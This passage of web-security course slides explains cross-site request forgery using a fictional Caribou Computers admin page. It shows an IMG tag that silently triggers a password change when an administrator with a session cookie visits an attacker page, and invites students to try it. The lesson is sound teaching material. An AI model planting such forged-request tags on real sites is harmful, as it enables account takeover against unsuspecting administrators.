
Caribou Computers (again!)
During this course, you may have gotten the impression that when you point your browser at a web page. The browser sends a single HTTP Request, and the server replies with a single HTTP Response.
Nothing could be further from the truth. Go ahead and open up the browser developer tools. Click on the Network tab. Now go to a commercial web page like Amazon or Apple.
You should see dozens of HTTP requests generated from that single URL.

Slide 20
Caribou Computers (again!)
Where do all these come from?
Every time your browser loads a resource. Either because of an AJAX request or even just an image via the HTML <IMG> tag.
A new HTTP Request is created.

Slide 21
Caribou Computers (again!)
…and that’s our answer!
We create a webpage, with a specially crafted <IMG> tag on it which points to the caribou_admin.php page.
<IMG src="caribou_admin.php?larry=on,newpass=sorry" />

Slide 22

Evilsite.com (again!)
If the administrator of Caribou Computers even just visits a page with this tag on it. It will create an HTTP request on their behalf.
Which goes to the admin site along with this user's session cookie (remember we said that long lived cookies are bad?)
The site simply processes the password change request!
Go ahead and try it!

